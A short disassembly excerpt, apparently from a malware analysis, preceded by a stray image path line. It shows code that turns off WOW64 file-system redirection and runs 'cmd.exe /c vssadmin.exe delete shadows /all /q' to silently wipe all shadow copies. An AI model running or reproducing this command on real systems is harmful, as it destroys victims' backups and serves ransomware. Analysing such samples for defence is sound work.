 0040255A mov     esi, ds:Wow64EnableWow64FsRedirection
00402560 push    0               ; Wow64FsEnableRedirection
00402562 call    esi ; Wow64EnableWow64FsRedirection
00402564 push    0               ; nShowCmd
00402566 push    0               ; lpDirectory
00402568 push    offset Parameters ; " /c vssadmin.exe delete shadows /all /q"...
0040256D push    offset aCmd_exe ; "cmd.exe"
00402572 push    0               ; lpOperation
00402574 push    0               ; hwnd
00402576 call    ebx ; ShellExecuteW
00402578 push    1               ; Wow64FsEnableRedirection
0040257A call    esi ; Wow64EnableWow64FsRedirection